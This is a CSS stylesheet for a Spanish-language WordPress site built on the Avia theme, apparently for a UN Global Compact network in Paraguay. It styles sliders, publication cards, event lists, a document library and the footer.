#hero_home .slide-banner .img-banner {
  width: 50%;
  max-height: 480px;
}
#hero_home .slide-banner .img-banner img {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  max-height: 480px;
  max-width: 100%;
}
#hero_home .owl-item:hover .slide-banner .intro-banner .btn-secondary {
  background-color: #fff;
  color: #1e3250;
}
#hero_home .owl-item:hover .slide-banner .img-banner img {
  transform: scale(1.1);
}
#hero_home.sa_owl_theme .owl-item .sa_hover_container .sa_hover_fullslide .sa_slide_link_icon:hover {
  background-color: transparent;
}
#hero_home .owl-dots {
  bottom: 40px !important;
  left: 0 !important;
  right: 0 !important;
  text-align: left !important;
  max-width: 1210px;
  margin-left: auto;
  margin-right: auto;
}
#hero_home .owl-dots .owl-dot span {
  border-radius: 0 !important;
  border: 2px solid #FFF !important;
  background-color: transparent;
  width: 20px !important;
  height: 20px !important;
}
#hero_home .owl-dots .active span {
  background-color: #FFF !important;
  border-color: #FFF !important;
}

#intro-home {
  text-align: center;
}
#intro-home .ico {
  text-align: center;
}
#intro-home .ico .avia-image-container-inner {
  display: block;
}
#intro-home .ico img {
  display: inline-block;
  max-width: 55px;
}
#intro-home .av-special-heading {
  margin-top: 0;
}
#intro-home h2 {
  font-size: 32px;
  line-height: 1.4em;
}
#intro-home h2 strong {
  display: block;
  font-size: 36px;
}

.nro-destacado .avia-single-number {
  display: block;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #1e3250;
  font-size: 48px;
  margin-bottom: 10px;
}
.nro-destacado .avia-animated-number-content {
  color: #699cc6;
  font-size: 19px;
}

#intro-home-txt {
  padding-bottom: 60px;
}

#top #home-menurapido {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  background-color: #699cc6;
}
#top #home-menurapido .flex_cell_inner {
  height: 100%;
}
#top #home-menurapido .menu-rapido-item {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  background-size: 100%;
}
#top #home-menurapido .menu-rapido-item .avia_image {
  max-width: 45px;
  height: auto;
  margin-bottom: 10px;
}
#top #home-menurapido .menu-rapido-item h3 {
  text-transform: uppercase;
}
#top #home-menurapido .menu-rapido-item:hover {
  background-size: 130%;
}
#top #home-menurapido .no_margin.av_one_fourth {
  max-width: 250px;
  width: 100%;
  position: relative;
  top: -100px;
}

#top #cta-unirse {
  margin-top: -30px;
  display: flex;
  justify-content: center;
  align-items: center;
}
#top #cta-unirse .av-special-heading, #top #cta-unirse .avia-button-wrap {
  flex-shrink: 0;
}
#top #cta-unirse .av-special-heading-tag {
  font-size: 36px;
}
#top #cta-unirse .avia-button {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  background-color: transparent;
  padding-right: 25px;
}
#top #cta-unirse .avia-button:hover {
  background-color: #FFF;
  color: #699cc6 !important;
}

#top #home-publicaciones .av-masonry-entry .avia-arrow, #top #interna-publicaciones .av-masonry-entry .avia-arrow {
  display: none;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry-content-pos, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry-content-pos {
  text-align: left;
  max-width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry-content-pos .av-icon-display, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry-content-pos .av-icon-display {
  position: relative !important;
  left: auto !important;
  right: auto !important;
  top: auto !important;
  margin-left: auto;
  margin-right: auto;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry-content-pos-content, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry-content-pos-content {
  display: flex !important;
  flex-direction: column;
  text-align: left;
  align-items: flex-start;
  justify-content: center;
  height: 100%;
  max-width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry {
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-inner-masonry-content, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-inner-masonry-content {
  background-color: #fff;
  padding: 25px;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-inner-masonry-content .btn.btn-secondary, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-inner-masonry-content .btn.btn-secondary {
  color: #1e3250;
  margin-top: 10px;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-category, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-category {
  color: #699cc6;
  text-transform: uppercase;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 13px;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-date, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-date {
  order: 1;
  color: #699cc6;
  text-transform: uppercase;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 13px;
  width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-entry-title, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-entry-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 20px;
  color: #1e3250;
  order: 2;
  width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .entry-content, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .entry-content {
  display: none;
  font-size: 16px;
  white-space: normal;
  order: 3;
  width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-read-more, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-read-more {
  order: 4;
}
#top #home-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-inner-masonry-content, #top #interna-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-inner-masonry-content {
  right: auto;
  background-color: #1e3250;
  text-align: left;
}
#top #home-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-inner-masonry-content .btn.btn-secondary, #top #interna-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-inner-masonry-content .btn.btn-secondary {
  color: #fff;
  border-color: #FFF;
}
#top #home-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-masonry-entry-title, #top #interna-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-masonry-entry-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 23px;
  color: #FFF;
}
#top #home-publicaciones .av-masonry-entry.av-masonry-item-no-image .entry-content, #top #interna-publicaciones .av-masonry-entry.av-masonry-item-no-image .entry-content {
  color: #FFF;
  display: block;
}

#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-masonry-outerimage-container {
  width: 60%;
  left: auto;
  right: 0;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-masonry-outerimage-container .av-masonry-image-container {
  width: 100%;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-inner-masonry-content {
  display: flex;
  align-items: center;
  width: 40%;
  top: 0;
  left: 0;
  right: auto;
  background-color: #1e3250;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-inner-masonry-content .btn.btn-secondary {
  color: #fff;
  border-color: #FFF;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-inner-masonry-content:after {
  content: "";
  position: absolute;
  right: -80px;
  top: 0;
  bottom: 0;
  width: 80px;
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#1e3250+0,1e3250+100&1+34,0+100 */
  background: -moz-linear-gradient(left, rgb(30, 50, 80) 0%, rgb(30, 50, 80) 34%, rgba(30, 50, 80, 0) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(left, rgb(30, 50, 80) 0%, rgb(30, 50, 80) 34%, rgba(30, 50, 80, 0) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to right, rgb(30, 50, 80) 0%, rgb(30, 50, 80) 34%, rgba(30, 50, 80, 0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#1e3250", endColorstr="#001e3250",GradientType=1 ); /* IE6-9 */
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-masonry-entry-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 23px;
  color: #FFF;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .entry-content {
  color: #FFF;
  display: block;
}

#top .pagination a {
  border-radius: 0;
}
#top .pagination .current {
  border-radius: 0;
  background-color: #1e3250;
  color: #FFF;
}

.tribe-events .tribe-events-calendar-list__event-date-tag-datetime {
  padding: 10px;
}
.tribe-events .tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-weekday, .tribe-events .tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-daynum {
  color: #FFF;
  font-family: "flama", Helvetica, Arial, sans-serif;
  background-color: #1e3250;
}
.tribe-events .tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-weekday {
  padding-top: 10px;
}
.tribe-events .tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-daynum {
  padding: 10px;
}

@media only screen and (max-width: 767px) {
  .responsive #top #wrap_all #header {
    background-color: transparent;
    position: absolute;
  }
  .responsive #top #wrap_all #header.av_header_transparency {
    background-color: transparent;
  }
  .responsive #top .header_bg {
    opacity: 0 !important;
  }
  .responsive .logo svg {
    max-height: 60px;
    margin-top: 15px;
  }
  .responsive .logo svg > g {
    fill: #FFF !important;
  }
  .responsive .logo svg .st0 {
    fill: #EC7803 !important;
  }
  .responsive #top #wrap_all .avia-slideshow .avia-caption-title {
    font-size: 34px !important;
  }
  .responsive #top #wrap_all #av-burger-menu-ul li {
    font-size: 21px;
  }
  #top #wrap_all .about-img {
    display: none;
  }
  #top #wrap_all #about-us2 .col-title {
    background-size: cover;
  }
  .responsive #top #wrap_all #about-us .flex_cell.av-hh2ri-159b75fe70569e79ac53f96285f69e4b,
  .responsive #top #wrap_all #about-us2 .flex_cell,
  .responsive #top #wrap_all #contacto .flex_cell {
    padding-left: 8% !important;
    padding-right: 8% !important;
    padding-top: 80px !important;
    padding-bottom: 80px !important;
  }
  .responsive #top #wrap_all #about-us2 .flex_cell.av-lcund99p-b9eb65a133a537e37928fcc9c5196856 {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
  }
  .responsive #top #wrap_all .flex_column.av-lcw21aai-a272436f1f934fd486de3ef8ccc2cba3 {
    padding-left: 0 !important;
    padding-right: 0 !important;
    padding-top: 40px !important;
    padding-bottom: 0px !important;
  }
  .responsive #top #wrap_all #obras-portfolio .flex_cell, .responsive #top #wrap_all #mapa .flex_cell {
    padding-left: 0 !important;
    padding-right: 0 !important;
    padding-top: 0px !important;
    padding-bottom: 0px !important;
  }
  #top #wrap_all #hermanos-cv .cvs .av-special-heading {
    text-align: left !important;
  }
  #top #wrap_all #about-us2 h2 {
    line-height: 1.3em;
  }
  #top #wrap_all .body-title .av-subheading p {
    font-size: 1.25rem;
  }
  #footer {
    margin-top: 0;
  }
  #footer > .container {
    border: none;
    text-align: center;
  }
  #footer > .container > .first {
    display: none;
  }
  #footer > .container .widget_block {
    text-align: center;
  }
}
#last-event .ecs-event-list, #home-events .ecs-event-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
#last-event .ecs-event-list .ecs-event, #home-events .ecs-event-list .ecs-event {
  display: flex;
  flex-wrap: wrap;
  padding: 0;
  margin-left: 0;
  margin-bottom: 20px;
  list-style: none;
  list-style-type: none;
}
#last-event .ecs-event-list .ecs-event .date_thumb, #home-events .ecs-event-list .ecs-event .date_thumb {
  width: 20%;
  order: 2;
  text-align: center;
  padding: 10px;
  background-color: #1e3250;
  color: #FFF;
  font-family: "flama", Helvetica, Arial, sans-serif;
}
#last-event .ecs-event-list .ecs-event .date_thumb .month, #home-events .ecs-event-list .ecs-event .date_thumb .month {
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
#last-event .ecs-event-list .ecs-event .date_thumb .day, #home-events .ecs-event-list .ecs-event .date_thumb .day {
  font-size: 28px;
  padding-bottom: 5px;
  font-weight: 600;
  letter-spacing: 1px;
}
#last-event .ecs-event-list .ecs-event .entry-title, #home-events .ecs-event-list .ecs-event .entry-title {
  font-weight: normal;
  font-size: 24px;
  width: 80%;
  order: 3;
  padding-left: 15px;
  box-sizing: border-box;
}
#last-event .ecs-event-list .ecs-event .entry-title a, #home-events .ecs-event-list .ecs-event .entry-title a {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  font-weight: normal;
  font-size: 24px;
}
#last-event .ecs-event-list .ecs-event .entry-title a:hover, #home-events .ecs-event-list .ecs-event .entry-title a:hover {
  color: #699cc6;
}
#last-event .ecs-event-list .ecs-event > a, #home-events .ecs-event-list .ecs-event > a {
  order: 1;
  width: 100%;
}

#home-events .ecs-event-list .ecs-event:first-child {
  display: none;
}

/* #last-event {
	.ecs-event-list {
		list-style: none;
		padding: 0;
		.ecs-event {
			display: flex;
			flex-wrap: wrap;
			padding: 0;
			list-style: none;
			list-style-type: none;
			.duration.time {
				.tribe-event-date-end {
					display: none;
				}
			}
		}
	}
} */
#slider_clientes .owl-item .sa_hover_container {
  text-align: center;
  /* &:hover img {
  	filter: grayscale(0%);
  	opacity: 1;
  } */
}
#slider_clientes .owl-item .sa_hover_container img {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  /* filter: grayscale(100%);
  opacity: .6; */
  max-height: 280px;
  max-width: 90%;
  width: auto;
}
#slider_clientes .owl-item .sa_hover_container .sa_slide_link_icon:hover {
  background-color: transparent !important;
}
#slider_clientes .owl-dots {
  bottom: -40px !important;
}
#slider_clientes .owl-dots .owl-dot span {
  border-radius: 0 !important;
  border: 1px solid #c7c6c6;
  background-color: #fff;
}
#slider_clientes .owl-dots .active span {
  background-color: #1e3250 !important;
  border-color: #1e3250;
}

#top #wrap_all .title-desc {
  /* max-width: 500px; */
  margin-left: auto;
  margin-right: auto;
}
#top #wrap_all .title-desc p {
  margin: 0;
  font-weight: normal;
}

#top #wrap_all #footer {
  padding-top: 50px;
  padding-bottom: 80px;
  background-color: #1e3250;
  color: #FFF;
}
#top #wrap_all #footer a {
  color: #699cc6;
}
#top #wrap_all #footer a.btn-primary {
  font-size: 16px;
  color: #FFF;
  margin-top: 15px;
  padding-top: 7px;
  padding-bottom: 7px;
}
#top #wrap_all #footer .widget {
  margin-top: 15px;
  margin-bottom: 0;
}
#top #wrap_all #footer .widgettitle {
  font-weight: normal;
  text-transform: none;
  color: #FFF;
  font-size: 21px;
  letter-spacing: 0;
}
#top #wrap_all #footer .dir {
  margin-top: 0;
}
#top #wrap_all #footer .footer-menu {
  text-align: left;
}
#top #wrap_all #footer .footer-menu li {
  padding-bottom: 10px;
}
#top #wrap_all #footer .footer-menu li a {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  font-size: 15px;
}
#top #wrap_all #footer .footer-menu li a:hover {
  color: #FFF;
}
#top #wrap_all #footer .social_bookmarks {
  display: flex;
  height: auto;
}
#top #wrap_all #footer .social_bookmarks li {
  display: block;
  text-align: center;
  width: 40px;
  height: 40px;
  overflow: hidden;
  margin-left: 5px;
  margin-right: 5px;
  border: none;
}
#top #wrap_all #footer .social_bookmarks li a {
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 1.35rem;
  width: 40px;
  height: 40px;
  color: #FFF;
}
#top #wrap_all #footer .social_bookmarks li a:hover {
  color: #FFF;
}

#top #about-pacto .title-intro .av-special-heading-tag {
  max-width: 680px;
  margin-left: auto;
  margin-right: auto;
  line-height: 1.3em;
}
#top #about-pacto .info-nro .av-special-heading-tag {
  font-weight: 600;
  color: #699cc6;
}
#top #about-pacto .info-nro .cuadro-nro {
  font-size: 15px;
}

#top #pacto-jerarquia .item-jerarquia {
  position: relative;
  display: flex;
  align-items: center;
  background-color: #fff;
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;
  padding: 20px 25px;
  margin-bottom: 25px;
}
#top #pacto-jerarquia .item-jerarquia .iconbox_icon {
  width: 70px;
  height: 70px;
  border-radius: 0;
  background-position: center center;
  background-repeat: no-repeat;
  flex-shrink: 0;
}
#top #pacto-jerarquia .item-jerarquia .iconbox_icon:before {
  display: none;
}
#top #pacto-jerarquia .item-jerarquia .iconbox_content_title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  letter-spacing: 0;
  font-weight: 600;
  text-transform: none;
}
#top #pacto-jerarquia .item-jerarquia.asamblea {
  background-color: #1e3250;
}
#top #pacto-jerarquia .item-jerarquia.asamblea .iconbox_content_title {
  margin-bottom: 0;
}
#top #pacto-jerarquia .item-jerarquia.asamblea .iconbox_icon {
  background-image: url("images/un-logo.png");
}
#top #pacto-jerarquia .item-jerarquia.unglobal .iconbox_icon {
  background-image: url("images/un-board-ico.png");
}
#top #pacto-jerarquia .item-jerarquia.office .iconbox_content_title {
  margin-bottom: 0;
}
#top #pacto-jerarquia .item-jerarquia.office .iconbox_icon {
  background-image: url("images/ico-office.png");
}
#top #pacto-jerarquia .item-jerarquia.py .iconbox_content_title {
  margin-bottom: 0;
}
#top #pacto-jerarquia .item-jerarquia.py .iconbox_icon {
  background-image: url("images/ico-py.png");
}
#top #pacto-jerarquia .item-jerarquia:last-child {
  margin-bottom: 0;
}
#top #pacto-jerarquia:before {
  display: block;
  position: absolute;
  content: "";
  width: 4px;
  height: 100%;
  background-color: #1e3250;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  visibility: visible;
}

#about-alianzas .alianzas-desc .flex_cell_inner {
  max-width: 575px;
  float: right;
}

#about-sumarse .avia-color-theme-color {
  position: relative;
  font-size: 17px;
  padding-left: 60px;
  background-image: url("images/mas.png");
  background-position: 20px center;
  background-repeat: no-repeat;
  top: -70px;
  background-size: 26px;
}
#about-sumarse .avia-color-theme-color:hover {
  opacity: 1;
  background-color: #1e3250;
}

.btn-sumarse .avia-color-theme-color {
  position: relative;
  font-size: 17px;
  padding-left: 60px;
  background-image: url("images/mas.png");
  background-position: 20px center;
  background-repeat: no-repeat;
  background-size: 26px;
  margin-top: 15px;
}
.btn-sumarse .avia-color-theme-color:hover {
  opacity: 1;
  background-color: #1e3250;
}

.title-ir {
  position: relative;
  display: flex;
  align-items: center;
}
.title-ir:after {
  position: relative;
  content: "";
  width: 23px;
  height: 19px;
  background-image: url("images/ir-azul.svg");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  margin-left: 15px;
}

#top .hacemos-card .avia-button-left {
  width: 100%;
}
#top .hacemos-card .avia-button-left .avia-button {
  display: block;
  width: 100%;
}

#detalles-item .beneficios h3 {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 40px;
  background-image: url("images/ico-beneficios.png");
  background-position: left center;
  background-repeat: no-repeat;
}
#detalles-item .dirigido h3 {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 40px;
  background-image: url("images/un-board-ico.png");
  background-position: 5px center;
  background-repeat: no-repeat;
  background-size: auto 35px;
}

#top .detalles-item .beneficios h3 {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 40px;
  background-image: url("images/ico-beneficios.png");
  background-position: left center;
  background-repeat: no-repeat;
}
#top .detalles-item .dirigido h3 {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 40px;
  background-image: url("images/un-board-ico.png");
  background-position: 5px center;
  background-repeat: no-repeat;
  background-size: auto 35px;
}

#top #herramientas-capacitacion .av-outer-tab-title {
  padding: 0;
}
#top #herramientas-capacitacion .av-tab-arrow-container {
  display: block;
  top: auto;
  bottom: 0;
  left: 0px;
  right: 0px;
  width: 100%;
}
#top #herramientas-capacitacion .av-tab-arrow-container span {
  display: block;
  -webkit-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  top: auto;
  bottom: -40px;
  left: 0;
  right: 0;
  height: 5px;
  width: 100%;
  background-color: #699cc6;
}
#top #herramientas-capacitacion .av-active-tab-title .av-tab-arrow-container span {
  bottom: 0;
}
#top #herramientas-capacitacion .av-inner-tab-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 32px;
  text-transform: none;
  width: auto;
}
#top #herramientas-capacitacion .avia-section-large .av-layout-tab {
  padding-bottom: 120px;
}

#top .academy-nros .av-special-heading-tag {
  font-weight: 700;
}
#top .academy-nros p {
  margin-top: 0;
  margin-bottom: 0;
  line-height: 1.3em;
}

#top .iconbox_top.item-aprende {
  text-align: left;
}
#top .iconbox_top.item-aprende .entry-content-header .iconbox_icon {
  margin-left: 0;
  border: none;
  width: 70px;
  height: 70px;
  line-height: 70px;
}
#top .iconbox_top.item-aprende .entry-content-header .iconbox_icon:before {
  font-size: 50px;
}
#top .iconbox_top.item-aprende .iconbox_content_title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 21px;
  text-transform: none;
  letter-spacing: 0px;
}

#top #mesas-tematicas .mesa-tematica .av-special-heading {
  margin-top: 0;
}
#top #mesas-tematicas .ods-list-title {
  color: #000;
  font-weight: bold;
}
#top #mesas-tematicas .ods-list-title strong {
  color: #be0023;
}
#top #mesas-tematicas .ods-list {
  display: flex;
  justify-content: center;
  list-style: none;
  list-style-type: none;
}
#top #mesas-tematicas .ods-list li {
  list-style: none;
  list-style-type: none;
  max-width: 33.3%;
  box-sizing: border-box;
  padding: 5px;
  margin: 0;
}

#top .intro-visibilizamos {
  max-width: 1000px;
  margin-left: auto;
  margin-right: auto;
}

#top .beneficios-visibilizamos {
  padding-left: 60px;
  background-image: url("images/ico-beneficios.png");
  background-position: left center;
  background-repeat: no-repeat;
}

#top .item-visibilizamos .av-special-heading {
  margin-top: 15px;
}
#top .item-visibilizamos .list-redes {
  margin-top: 0;
}
#top .item-visibilizamos .list-redes .iconlist-timeline {
  display: none;
}
#top .item-visibilizamos .list-redes .avia-icon-list {
  display: flex;
  flex-wrap: wrap;
}
#top .item-visibilizamos .list-redes .avia-icon-list li {
  display: flex;
  align-items: center;
  width: 46%;
  padding: 2%;
}
#top .item-visibilizamos .list-redes .avia-icon-list li .article-icon-entry {
  min-height: 0;
}
#top .item-visibilizamos .list-redes .avia-icon-list li .iconlist_title {
  margin-top: 0;
  padding-right: 0;
  text-transform: none;
  top: auto;
  font-size: 14px;
}
#top .item-visibilizamos .list-redes .avia-icon-list li .iconlist_title a {
  text-decoration: none;
}
#top .item-visibilizamos .list-redes .avia-icon-list .iconlist_icon {
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 15px;
  float: none;
  margin-right: 10px;
  flex-shrink: 0;
}
#top .item-visibilizamos .visibilizamos-medios-list {
  display: flex;
  justify-content: center;
  list-style: none;
  list-style-type: none;
  margin-left: 0;
  margin-bottom: 0;
  margin-top: 15px;
}
#top .item-visibilizamos .visibilizamos-medios-list li {
  list-style: none;
  list-style-type: none;
  max-width: 25%;
  box-sizing: border-box;
  padding: 5px;
  margin: 0;
}

#top #avanzamos-header {
  position: relative;
}
#top #avanzamos-header .estadisticas1 {
  position: absolute;
  left: -10%;
  top: 10%;
}
#top #avanzamos-header .estadisticas2 {
  position: absolute;
  right: 0;
  top: -10px;
  z-index: 20;
}
#top #avanzamos-header .estadisticas3 {
  position: absolute;
  right: 10%;
  bottom: -20%;
  z-index: 120;
}

#top .lista {
  list-style: square;
  list-style-type: square;
  color: #699cc6;
}
#top .lista li {
  list-style: square;
  list-style-type: square;
  color: #699cc6;
}
#top .lista li span {
  color: #000 !important;
}

#top .empresas-requisito .av-special-heading-tag strong {
  display: block;
  color: #699cc6;
  font-size: 36px !important;
  padding-bottom: 10px;
}

#top .info-list .iconlist-timeline {
  display: none;
}
#top .info-list .avia-icon-list li {
  margin-bottom: 25px;
  padding-bottom: 0;
  border-bottom: 1px solid #e4e4e4;
}
#top .info-list .avia-icon-list li:last-child {
  margin-bottom: 0;
}
#top .info-list .avia-icon-list .iconlist_icon {
  width: 35px;
  height: 35px;
  line-height: 35px;
  font-size: 20px;
  background-color: #699cc6;
  margin-right: 15px;
}
#top .info-list .avia-icon-list .iconlist_title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-transform: none;
  font-weight: bold;
  font-size: 15px;
}
#top .info-list .avia-icon-list p {
  font-size: 15px;
}

#top .item-descarga .avia_image {
  margin-bottom: 15px;
}
#top .item-descarga .av-special-heading {
  margin-top: 0;
}
#top .item-descarga p {
  margin-top: 0;
}
#top .item-descarga .avia-button {
  display: block;
  width: 100%;
}

#top .principios-list .iconlist-timeline {
  display: none;
}
#top .principios-list .avia-icon-list li {
  display: flex;
  align-items: center;
}
#top .principios-list .avia-icon-list .iconlist_icon {
  width: 45px;
  height: 45px;
  line-height: 45px;
  font-size: 20px;
  background-color: #699cc6;
  margin-right: 15px;
  background-image: url("images/ico-hand.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: auto 70%;
  flex-shrink: 0;
}
#top .principios-list .avia-icon-list .iconlist_icon .iconlist-char:before {
  display: none;
}
#top .principios-list .avia-icon-list .iconlist_title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 16px;
  margin-top: 0;
}
#top .principios-list .avia-icon-list p {
  font-size: 15px;
  margin-bottom: 0;
}

#top .item-principios a {
  color: #699cc6;
  text-decoration: none;
}

#top .sdm_download_button .sdm_download.blue {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  display: inline-block;
  padding: 10px 15px;
  border-radius: 0;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 15px;
  color: #FFF !important;
  text-transform: uppercase;
  background: #699cc6 !important;
  color: #FFF;
  border: none;
  text-shadow: none;
  box-shadow: none;
}
#top .sdm_download_button .sdm_download.blue:hover {
  opacity: 0.7;
}

#biblioteca-categorias .av-masonry-entry-content.entry-content {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-size: 21px;
  margin-bottom: 15px;
}
#biblioteca-categorias .btn.btn-secondary {
  background-color: #699cc6;
  border: none;
}

#top .sdm_download_item {
  position: relative;
}
#top .sdm_download_item:after {
  content: "";
  display: block;
  clear: both;
}
#top .sdm_download_item .sdm_download_thumbnail {
  position: absolute;
  left: 15px;
  top: 15px;
  width: 250px;
  height: 180px;
  overflow: hidden;
}
#top .sdm_download_item .sdm_download_thumbnail .sdm_download_thumbnail_image {
  width: 100% !important;
  height: auto !important;
}
#top .sdm_download_item .sdm_download_title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #000;
  line-height: 1.3em;
  font: none;
  min-height: 35px;
  padding-left: 280px;
}
#top .sdm_download_item .sdm_download_description {
  min-height: 150px;
  padding-left: 280px;
}
#top .sdm_download_item .sdm_download_link {
  float: right;
}
#top .sdm_download_item .sdm_download_size {
  float: left;
}
#top .sdm_download_item .sdm_download_date {
  float: left;
  margin-left: 15px;
  padding-left: 15px;
  border-left: 1px solid #b8b8b8;
}

#top #buscador-biblioteca #sdm_search_form {
  position: relative;
  padding: 25px;
  background-color: #fff;
  max-width: 640px;
  margin-left: auto;
  margin-right: auto;
  margin-top: -90px;
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
}
#top #buscador-biblioteca #sdm_search_form .search-field {
  height: 38px;
  margin-bottom: 0;
}
#top #buscador-biblioteca #sdm_search_form .sdm_search_submit {
  position: absolute;
  right: 25px;
  top: 25px;
  height: 38px;
  width: 40px;
  background-image: url("images/search.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 60% auto;
  overflow: hidden;
  text-indent: -9999px;
}
#top #buscador-biblioteca .sdm_search_result_heading {
  font-size: 26px;
}
#top #buscador-biblioteca .sdm_search_result_number_of_items, #top #buscador-biblioteca .sdm_search_result_keywords {
  font-size: 13px;
  color: #737373;
  background-color: #f0f0f0;
  padding: 10px;
}
#top #buscador-biblioteca .sdm_search_result_number_of_items {
  padding-bottom: 0;
}
#top #buscador-biblioteca .sdm_search_result_keywords {
  padding-top: 0;
}

#top .programa-acelerador {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  background-size: 100% auto;
}
#top .programa-acelerador .avia-image-container {
  margin-top: 30px;
}
#top .programa-acelerador .av-special-heading {
  margin-top: 30px;
}
#top .programa-acelerador .av-special-heading-tag {
  display: inline-block;
  background-image: url("images/arrow-next.png");
  background-position: center right;
  background-repeat: no-repeat;
  background-size: auto 15px;
  padding-right: 30px;
}
#top .programa-acelerador:hover {
  background-size: 130% auto;
}

